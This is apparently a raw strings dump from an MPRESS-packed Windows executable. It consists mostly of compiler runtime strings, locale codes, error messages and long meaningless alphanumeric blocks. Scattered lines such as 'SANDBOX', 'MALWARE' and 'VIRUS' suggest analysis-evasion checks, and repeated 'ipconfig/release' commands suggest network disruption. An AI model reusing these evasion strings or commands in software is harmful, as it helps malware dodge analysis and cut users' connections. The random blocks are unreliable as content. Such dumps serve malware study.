• 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

• \\SAMPLE

• MALWARE

• VIRUS

• jlrv6F5Dt9xMlbfEp2lj61A0cWc10mT57Ta6dJdIrUzxmkcJhc3hKDjlsE5gwopmtLciSJW7CGJGqQKqVJaJvOm5tbN1HIQntequfeoiDA5pFk9Gs1K1nvU1Gpo8i6ibHbDsH6jTaO2L1aI9sUNSC0OaundrP5Twi5wsUx6NSGsR7yXa4XcBNVxJk94ID3YSQWEeO5M4uzyHqywMTeGQJeaaFT6JKe0nyqsTAB5WITXe75bL9mVLvbs20QTa3FyS3Hj6IigUidFnaNPAtCtVsnOcLkqE5enWwxrTVDjFV671

• SANDBOX

• YalTouB5Osd67HzSTVp4ov12R0e3vrVflFET7LCvtWtqQWofT2kWk5AOqo0gQ8spbBwRxQg9g0ExaFjyca6aqj8lDc2VRbGuROAQhGHBLipuMkTF

• jOeG2uUX3i5kHkP3TCNNemF6abCVPtgFg73GeUmoW1XwtLc0nOjAXKIeq2fLprisYhUsYGXakeMduonfzGyauz858bylFNPujDMGaSAoVCvVUS7q

• ipconfig/renew

• ipconfig/renew

• cJfL6QmUT612AW7iOcvguuShlJW4GSoatT8jpWsD7c2o6EfFhN0apl37n0yNpcsgDbFoCVk5wQGqkX9hcjL4LK2j7jT6yzh2FdtX4prgPtrnOs27UiXMaDKapILNHChsM1Pg65BfwjV9Eh0C4CtodXsUP95sTyKVsQCF6I3XPrSooa4GtxJ

• ipconfig/release

• ipconfig/renew

• gjRfj32Pah5RH8LgD6j0qgzpBIKL3dR33WB4EbhynRSQ3BLaRyfQF6YMLBn2pgTnbXsocOQVRDbysxNYQwRKhuXEIo2ss9LjQLcwnD3Mt15XG7D7noYdF2cQCgDXGFp20edF8BtvcsMrrgV3V52CLvHTRrbSxpCTcKqWOU4cftAKpI8uKYXhT3QV1cITqJ2oLjnkf46x5yO3cWveK4mnR1jHPKp8FJ59JjaHIMaSicUQoedewKm0U16Fjos2Bj4VNItPV5agJUp7vyayo2G5KWySCobvr75Dp2xn5engqiR9

• ipconfig/release

• 7bvS7mHLhGa1GTJIrMSRsWkoPMcXe3ezMAyXu5on8Bsg4I2VD83hQcnWBXsGHjSVprwldQap9A94GbdPmNhgblulRIjlthqjwobVgtpLcSYTkSwy

• kYtYRxAmYQySoX9dHotovmupC9wLOk4r3vjsmPcVxiOoxFIz7D6b5ib5tgna40wMm3Te0mp8UPfo1X304Hbg2zFJ5k8k5ts88UcYCc64QeKsXvT853vrHNvXDWjDiG3l1fk7A1XeotUlz4pxt11dYb7Jw53K8HSer2vJM4ECPYX12s7KgIKLewNwr19r3CWyz49CBcGGJpKDyBUhh9V2lcMfkm2KvEC2oXKjVMrjVNMAlvax64UAL7ago3LSY5CkAd0YcPdQwvbrFcwV57bLpPVp8m4iYf95F5GAlTd5SeJW

• xRtJcOurv9F8wimY2TmUTI91tLB3WGKTzlYfLfyOH1odScDWQ5ckRnqgqOH0M4tMTBWqxnHzhdJ8VKN7j03RzC9lxhMaCRPfiMKukE7Vf32Ro5bp

• 7E3eC2As62x69QABVFd72nJR4cfrHVq3MrUlXKXhOva7q4Lx1cNETkY24I9aYXGkpQhfDiIl19UfRL59lLO0oAJwlnCLrCerwsvECxCd6W95Mrby5bqX1AtsF4BHFBaPqH6YqViYJeNqvB7TcYX6Nivm90DBfL0OdPJm6whaUDxhnSkfoCU

• myapp.exe

• Sg154cYAJhr6qOSruL4YMmBFXVsH4nM1RFuFwH7XSozSXsvUoKSCuN6zO3QaRGsKvyv3m9Mw3C3zaHatjzlvxjVy3pAlel51UpXBJcJK9orDWPEY

• VRzKlDv10GTeOFzNmv6zoOcssnabqcMzAElgsYFUN8zwByGSlHTUjaMYfCDtmggulfi9igX4sqqM4Xbt3s932xpp6tDBfVVekBk663e0EtSrdm7k8rb3I5Jw1jO8LXuyfDI1sAwidylGTihJQfMeRBGc4RLnrgiKn7g8fK4zWo4uMv9s1ldbgzmgpg1qzRrBzI9TG3krQ2mymQVN279K431Bg24aIYIrh044nEVvTWroXkuBQMJ3KKc6W6ncITC4wo9DalLrd1ugK6rc3xBu64AEPKlUx7lQRgXSgyQSXtC9

• fYfYaSY5btyyzpfXplj4NwcwBblAunIx8MPcJ6J0ttpnafxowjsVPtIOCrUFY4fwsthmzFQ3I3SuA0OTEfDugH1UmeSv0ciVUVJLcB5jmJFwOMuPlfmtPkvdQ7VSrKFar3va4D15wCYXeVgbmra4gcojPblxHXwi6FVCBi3I5hBeG8cwE1HPbWLUK0W2AniXeLqGdNpMyOVBueE9o8GHd1wSKGaQpKLxjduece9UdQVgpqmWUWS1TxocGSYnR96Y4YHxRnbYYw9fD8ksNGcvKtU07H1QbSHRq1KhrNcSxsFxP4VPOxyigvsziPnsXwnuvilv8PJKePe09aQVVL0RO6gkapPelVdHCNjG4AcO6l4I8G6ckAC9OvlOpaF5PdC4iyxFmVLrW92dM62I

• DisplayName

• DisplayName

• g7UUUFRUsjOUSqtfTR1A4JdQrFdb73XvGl4sAW52xx8AFbVigUDIV3miKH0YFsShdIhjkyLRW1hqnUPrL6DRrd7hqHC6Mzo4w5IE3pqgFV9koO5C

• OGBHoL23iOOL8aIQBRG1LGbgtbQlJ7m9W4ur0KJ7NC5XVAwOjTCjVIdHgQYMUBshtCMCDzg4hErhJkq1J2wsEtpwOPwIq9o27tRr8HK9GcbEhtJluE390yAeGqRiXJSnPIbvdmcHK4fYKl5pm6UlVjqxcqTAHB00LueKEwrfPz41OBsrmMWvqRpgibbyhf7bhWCy6X9p3yIoA7aiG52qn7PmHwM1LrWRUf1EbdK0anPDA2MtKq7hDHSVOOoHGdxCsxcdtxCUGSDdPKk9agfG23vfIVef3QfGQ2YJxYQePuTo

• 1#QNAN

• 1#INF

• 1#IND

• 1#SNAN

• 700PP

• ('8PW

• Complete Object Locator'

• Class Hierarchy Descriptor'

• Base Class Array'

• Base Class Descriptor at (

- Type Descriptor'
- `local static thread guard'
- `managed vector copy constructor iterator'
- `vector vbase copy constructor iterator'
- `vector copy constructor iterator'
- `dynamic atexit destructor for '
- `dynamic initializer for '
- `eh vector vbase copy constructor iterator'
- `eh vector copy constructor iterator'
- `managed vector destructor iterator'
- `managed vector constructor iterator'
- `placement delete[] closure'
- `placement delete closure'
- `omni callsig'
- delete[]
- new[]
- `local vftable constructor closure'
- `local vftable'
- `RTTI
- `udt returning'
- `copy constructor closure'
- `eh vector vbase constructor iterator'
- `eh vector destructor iterator'
- `eh vector constructor iterator'
- `virtual displacement map'
- `vector vbase constructor iterator'
- `vector destructor iterator'
- `vector constructor iterator'
- `scalar deleting destructor'
- `default constructor closure'
- `vector deleting destructor'
- `vbase destructor'
- `local static guard'
- `typeof'
- `vbtable'
- `vftable'
- operator
- delete
- new
- restrict(
- __unaligned
- __restrict
- __ptr64
- __eabi
- __fastcall
- __thiscall
- __pascal
- __based(
- JanFebMarAprMayJunJulAugSepOctNovDec
- SunMonTueWedThuFriSat
- e+000
- _nextafter
- _logb
- frexp
- fmod
- _cabs
- ldexp

- modf
- atan2
- acos
- asin
- tanh
- cosh
- sinh
- log10
- UNICODE
- UTF-16LE
- UTF-8
- December
- November
- October
- September
- August
- July
- June
- April
- March
- February
- January
- Saturday
- Friday
- Thursday
- Wednesday
- Tuesday
- Monday
- Sunday
- 700WP
- ( 8PX
- .exe
- .bat
- CorExitProcess
- bad exception
- !"#$%&\'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- Unknown exception
- <5lkQ
- <5lkQ
- s1q4
- <5lkQ
- 0123456789abcdefABCDEF
- 0123456789abcdefghijklmnopqrstuvwxyz
- 0123456789abcdefghijklmnopqrstuvwxyz
- wrong protocol type
- value too large
- too many symbolic link levels
- too many links
- too many files open in system
- timed out
- text file busy
- stream timeout
- state not recoverable
- result out of range
- resource deadlock would occur
- read only file system
- protocol not supported

- protocol error
- owner dead
- operation would block
- operation not supported
- operation not permitted
- operation in progress
- not supported
- not connected
- not a stream
- not a directory
- no such process
- no such device or address
- no stream resources
- no protocol option
- no message
- no message available
- no link
- no child process
- no buffer space
- network unreachable
- network reset
- network down
- message size
- is a directory
- invalid seek
- inappropriate io control operation
- illegal byte sequence
- identifier removed
- host unreachable
- file too large
- executable format error
- destination address required
- connection reset
- connection refused
- connection already in progress
- connection aborted
- broken pipe
- bad message
- bad file descriptor
- bad address
- argument out of domain
- argument list too long
- already connected
- address not available
- address in use
- address family not supported
- operation_would_block
- timed_out
- wrong_protocol_type
- protocol_not_supported
- operation_not_supported
- not_connected
- no_protocol_option
- no_buffer_space
- network_unreachable
- network_reset
- network_down

- filename_too_long
- message_size
- too_many_files_open
- already_connected
- invalid_argument
- interrupted
- operation_in_progress
- host_unreachable
- bad_address
- destination_address_required
- connection_reset
- connection_refused
- connection_aborted
- bad_file_descriptor
- connection_already_in_progress
- address_family_not_supported
- address_not_available
- address_in_use
- permission_denied
- too many files open
- operation canceled
- cross device link
- resource unavailable try again
- not enough memory
- no lock available
- function not supported
- no such file or directory
- no space on device
- invalid argument
- directory not empty
- io error
- device or resource busy
- filename too long
- no such device
- file exists
- permission denied
- bad allocation
- -vO!.v9>-v
- 5.vp
- v.v8
- k,vuG-v6
- 3v99.v
- E.vM7.v1#-v
- KERNEL32
- 8Mue
- h2PB
- j0Yf;
- uHjAXf;
- <5|C
- u\t9Y
- u!hl
- u0hd
- u\t9Y
- HAO8
- 9] t"
- 9E$u
- 5\\$H

- 5H$H
- 5\\$H
- 5D$H
- 50$H
- 5D$H
- _^[u
- D1$$
- D1$$
- ^_[3
- Huzj
- WVU3
- ItDf
- uJSSR
- r2f;A
- 8f;A
- t0j@
- tVjU
- tgf9
- %taB
- t9Wj
- u4Wj
- u4Wj
- uF9C
- Yu2Vj@h
- %taB
- u\t!C
- f;1u
- SVWUj
- PjAS
- Pj9S
- Pj8S
- PjOSj
- PjIS
- PjES
- Pj0S
- Pj7S
- Pj6S
- Pj5S
- Pj4S
- Pj3S
- Pj2S
- Pj1S
- PjAS
- Pj0S
- Wj7S
- Pj6S
- Pj5S
- Pj4S
- Pj3S
- Qj2S
- Pj1S
- <0|o<9
- "<;u
- +PjUW
- Xf9E
- Xf9E
- Zf9W

- t3f;
- >0t-N
- @uhV
- t VV9u
- 58>H
- 5H>H
- tO95H>H
- 58>H
- 9=8>H
- t%Ou
- uBjAYjZ+
- <et
- |+;E
- Wj0V
- y&8]
- 80t-
- v6j0
- j0Yf
- u'j0X
- s\t9q
- 5l=H
- UVWS
- L$,3
- QQS3
- 9E WW
- SVW3
- 9=`=H
- f90u
- f90t
- u(9u
- j;Yf9
- j;Yf9
- @PSjU
- WVjU
- >Cu/f9F
- uCPVj
- f97t
- f90t
- hDuA
- 5@=H
- 5t`B
- xy;5
- VVhU
- ;5x?H
- >0t-N
- @ucP
- =4=H
- 5,=H
- 5 =H
- nteluM3
- ineIuV
- Genuu_
- 5 =H
- 5 =H
- "u\t3
- tGS3
- tAVSP

- t"f;E
- j\\Xu;
- j"Xf9
- j"Xf9
- f9>u
- Ot\tA
- Et0H
- <v5h
- 5|`B
- 5|`B
- uPVWh
- hO5A
- 8csm
- t6hp
- 8csm
- =t0H
- =t0H
- %x0H
- hY/A
- SVW3
- 50`B
- t&:a
- r,9z
- rW9q
- ft!9q
- 8csm
- 8MOC
- 8RCC
- Hu4j
- u Qj
- @u(j
- ?MOC
- 8csm
- 8csm
- u,9E
- =p0H
- =p0H
- PP9E u
- 9E(j
- ~E8]
- ~18]
- PRAQh
- FGIu
- FGIu
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- oF f
- oF f
- oF f
- ;5x?H
- @uqV
- @uoV
- @uqV

- 5t?H
- 5x?H
- woSW
- 5|`B
- 50=H
- 6PWQ
- FGIu
- FGIu
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- oF f
- oF f
- oF f
- hpAB
- ;F0u
- 9;t>
- =TeB
- 8SVW
- 8SVW
- 8SVW
- 8SVW
- L$H3
- L$`3
- u(@P
- <;0u
- _^[3
- _^[3
- D$0P
- _^[3
- D$0P
- _^[3
- _^[3
- L$@3
- L$ 3
- L$8d
- D$8d
- h8FB
- utj@
- h2IB
- L$03
- C|$4
- L$(3
- |$0 s9Vj
- D$3P
- D$0P
- L08j
- L$0d
- L08j
- D$0d
- hhIB
- t8WS
- 9y8u
- E,2D3

- E$@V
- M$AQP
- E$@P
- h8MB
- A0)0
- A,)0
- ~0_^
- s3QW
- w$9F
- 9G8s
- 9C8s
- 9A8s
- 9Q8v
- ;0v9
- h?EB
- L$T3
- D$0PW
- h0HB
- L$ 3
- L$8d
- D$8d
- h8FB
- w&9F
- tH9}
- AQWV
- zuGj
- j0Wh
- CE QP
- v2.19
- `.MPRESS2
- .MPRESS1
- !Win32 .EXE.
- SYSTEM
- QCLSID
- =ntdll.dll
- BGBR
- BGBR
- BSVK
- BCHN
- BCHN
- BNZL
- BNZL
- BHKG
- BNLD
- BGBR
- BGBR
- BCHN
- BGBR
- french-swiss
- BSVF
- BPTB
- BFRS
- BFRL
- BFRC
- BFRB
- BNLB
- BCHT

- BCHS
- BZHH
- BCHS
- BZHH
- BNLB
- LC_CTYPE
- HH:mm:ss
- dddd, MMMM dd, yyyy
- MM/dd/yy
- (null)
- zh-tw
- zh-sg
- zh-hk
- zh-cn
- zh-cht
- zh-chs
- tr-tr
- th-th
- syr-sy
- sr-sp-latn
- sr-sp-cyrl
- sr-ba-cyrl
- sms-fi
- smn-fi
- smj-se
- smj-no
- sk-sk
- pt-pt
- pt-br
- pl-pl
- nl-nl
- mt-mt
- ms-my
- ms-bn
- mn-mn
- mk-mk
- lv-lv
- lt-lt
- ky-kg
- kk-kz
- hr-hr
- fr-mc
- fr-fr
- fr-ch
- div-mv
- cy-gb
- cs-cz
- bg-bg
- zh-CHT
- smn-FI
- sms-FI
- sr-BA-Cyrl
- fr-MC
- smj-SE
- smj-NO
- fr-CH
- zh-SG

- sr-SP-Cyrl
- zh-HK
- ms-BN
- sr-SP-Latn
- pt-PT
- zh-CN
- div-MV
- syr-SY
- cy-GB
- mn-MN
- ky-KG
- kk-KZ
- ms-MY
- mt-MT
- mk-MK
- lt-LT
- lv-LV
- tr-TR
- th-TH
- sk-SK
- hr-HR
- pt-BR
- pl-PL
- nl-NL
- fr-FR
- cs-CZ
- zh-TW
- bg-BG
- zh-CHS
- H
- h(((( H
- ((((( H
- jjjjj
- jjjj
- jjjj
- jjjj
- jjjjjj
- ?f#>>
- h=>Oh=>
- ?#!>>
- .?AV?$numpunct@D@std@@
- .?AV?$codecvt@DDH@std@@
- .?AV?$_Iosb@H@std@@
- .?AV?$basic_streambuf@DU?$char_traits@D@std@@@std@@
- .?AVsystem_error@std@@
- .?AVbad_cast@std@@
- .?AV?$ctype@D@std@@
- D?$?
- ?/L[
- ?Zd;
- HMXB
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-

•

•

• .?AVlength_error@std@@

• system

• 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

• iEV1fTouNGTkPbzKps6Bkx5oOaadrRVWDnjECV5pafvXJph2dHmOE9liaissWIakN2luKn8uyN3qwabstUa30wtkt4pDa8qsBxVYcXC9kO28HRV4Rqs6IduAJ3mi544Q77DKyy4Hwx6ciz2pmRTWaOQbCFLDh6hwFkFEr1kt034sRSVq9eKOG3n5CchCLodUR5PJtlHFmfOtt0UzKOT6EDiiXFBS9EPUzzCfhAPxYSttGEbGThTnutcJG1FKvd4TWnaEvTNb1wfoBeP8ByVtzt6hwWuiqVFDmmbBQt2JkysSyzmHYD8Gz8RufMQwC2BCgxK7MoOGFHHOlWzlswApLTh0YLLFgIh3AClySDDdKmIqcXMjHQ8JumnkMQa0BGaMddu2iRUkwKwx6trSq2e3S7DLsW06PHzuU5sH6rKwCSwiWIjD0IpMuKjrWGG412bc8cvLMF43NsHkusowoJbqfNqgmnfE7nPdTLUxdNs21VwVoRXLe77AtIJ2T3890TJfUa1pG3mngo0WeyyXO4JVRXOkVqlppchfyX7OOyWSKGBKpD0124EcxUWA0UoUYl9yMXviGrb7Pkomh ClarJqc0Ve4

• oezvYAUJ8lrbSCQ2WlKE9qnz0f8aKqWvvhbnsAFNjw0vqRGVdKR5MLP387j8VTzO65t5CAhM2oK6XJPgkYS3aruPga834V8qiAXszsIPXB1COecXRme0buByibuV4xzsCYu0B00uHCPV2SfRTqCW00ub3LaVzgpV8IbPc3fHPDaYkI5GT18DW6y6kgJlV9MNhvwI4vEMQDIT9ik4OgamCTh5SKBAaJnPXkk47dtugn7UDHet4wq7Ixdip71g08rKBsIUq65TtkIrCvzksqXvea0iy024UTO90oaWj2SwRML18fU0X9fiOE0tMx33b4FHlppjuDqUjKOR3I3lbrBdcQzWU8rRk4L2VvgD6rgAVM2Dwb7tOwLbfG5sQNolSci3EEWznFI4mSuRqTT7R5uV03vQ84Q2Qql4rApPdDPwTm3NqYiFOmrDIcw9iv8p1w87NBvyK2kmQB1CUnlhCdaVXInzSNWTT42TJyYmqPx9v30w5PgKO36TwwXAuHpSQuzQJUuiUmrHff5BQWmDqRA6tPROH11IU3n8QIyScgF0nNGVX97aXdQuaeh88DCHWQgxCyA7twuegqEwQF8fwf0xbB1yiMaX2lpkQ8VYbvASSqVgdI0fDcHIdXiXVTJv8kTzWj6Pz9nNzSgfv6gvNafxBwa4Lhcbzy5kFz6leBbdw7WuiFMMDvawcRLX3vkptT6GAXeydGQKWBex22wapXXxajw4rsjk8ebdanGFjIPYv4GwnPs5j1YBqEpA7eAB2qEMRqrY2vanmvafbGIqyUlPzgYHFcYETo TJ5uj0yppg3dS9uhsrfH3xRXlra2BsD3mKbIWhMhJRCHpizgWKuaS8k8fJ6ETFlkBUt4PAkuUjyLApSmvqiPwaFDWnreEzlbfHdbfO

• xRwSqtaoSW9p0MK1aqnkI2UHfjOzJWrmpLa0JXIoiUkg8oTIY4cpsXJE33WwFNOrK7SNCrxHdVRNyquOF2fjD6vNVuw4BFenEWkguJhwRY9XhTS4yGBfLTdV7H97sYal7qumuyKI2Ev9A98sUqHo9KXukhj2puFDfIM0yoTQV76a3ORd6LqTQP3FSsoCSevP5913oCNel62juTqGpg0QH9Qnw0HbAD3EL3mkqnFMzVhlYHJufz3jhvU9ygnouqi3nRpBUFRgpvHrTTnqXrCfWAUjNburQEUb478APkT1bj2grFcNL5Cg4aM1V0tUqvMh3q81n3SG0yRgy0c1de63REm0MkK2lJYqns925CkzUu8BsRhpeeqkpyLfegrieVmShEixaWewXTbOyTp53Q5VQaq5XDFLgY9afQHLnk17OyB1yIzuVyoR7ihN7AUbkLDbJEn0eAJLzqh1gYTu2BxiLiTwiuXS7dfg9u8lT4WQPNpeLkylv2tu61qjyYXUxcp5PtBwjDQADcyLksMGpB1S8Ox3p1mUJFGI7yia3Fb6rpyjn3UxLSO2yzyBOJV9YzHGfptwp3godwCgBOnlBdkDLHlEkEvDI3fVbJ235YWbecEQeVJtlEbdNWDqjJ1vjxiBr2Rb2vIevy8WnAS2SL5Pur3a5eVo9k19CJJT3i7Wb2VMkVX1XcVSqJdsBnmThXSh9k7XO5GCuim8KN485Bd0GD4lWNgty54d1fUolffwNpDucaVAgDO6HBJSevBeEuqGPMyuXNLYvQWa085b9L6leIy8EUj768xYJ9PMjrrj7sqdkYE9VoRbjI5avPfOe5GQuo47nrEQduatd8xhoNojm0359qdNdzRApwYzvL1Xqzdws5kQS9pI7xp12hYi3WJ0nnMv8X9kRJbbcYuSHxXd94qF7HbcYXTAHW49evqXBX7U1HkeqaWbrGXxy0fkb4AwFXdszQ83J24pT0N27IeWVwrpbEqVW0G13LpwUX3IP5Jw4tEo2TdLLBVckKawGd2FCLw0hs67xFMUAOjS1kH9pCKMpPOmCcczMfQL3CtryJNYnTUDurYSDUq9WLKtPEoltna0UjwPFDmT8IlfsCM0AqDbwPeGcoA8geF7W6NwL4Yzqo8SuakPGNkRNHvyqmqyeK3Pt95INb7JDdxbJbdWIgBausKp4EiN6On6cglEMsaQWAwktKXarzvJTKvvfBC5VvQK5iocDW2lS9BhBbaJPFHBWONwPWlon8cw2CKEOBj0IA0dcaGREdVIDO62y51IR21M1g0OYzW9CjgVBSruuCcwc7601vbWODdm6JuT8bnnpE1PKtNOiYIuRtt8GV0wde7lAaNal803G8yQcTAlkXV724PTQ8qnC0v7dlIPJvbgTkUq135MbXsV8oMyB43Xb0FhWGecxNbTm3NxTGYbMW8rDpP8UOcfBehJ9guw4TiC8bCD5tvMpyYdarsnxCTHbvwEtKS8F4HPaMwJrYg9A4fLob6R

• t3eSWMumywXCM1NXDzDJSAp6SuiWTdd9nn7bBV8mVN87jMnROTrwwLeJIK7nz5oJA0wLmJVUHTjI5tI4IBSJ8UvRLMx9W8y2Dw1l5tJ14AOK3FkP2YRGAmhr5NTWLN60Pqija0e4sXzHa53pb9qmk0qP0kdEJyQBi0cMxM1UAv9kru9Vp4H

• 